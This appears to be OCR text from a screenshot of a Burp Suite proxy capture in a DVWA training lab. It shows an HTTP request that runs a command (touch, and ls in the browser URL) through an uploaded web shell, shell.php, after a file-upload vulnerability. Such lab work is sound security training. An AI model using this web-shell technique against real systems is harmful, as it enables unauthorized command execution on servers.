 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+Epicode HTTP/1.1
2 Host: 192.168.1.4
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Sec-Purpose: prefetch;prerender
7 Purpose: prefetch
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=5b11e57b0f24f5d83debbe9e785943c2
11 Connection: keep-alive
12
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Damn Vulnerable Web A
192.168.1.4/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
View Source View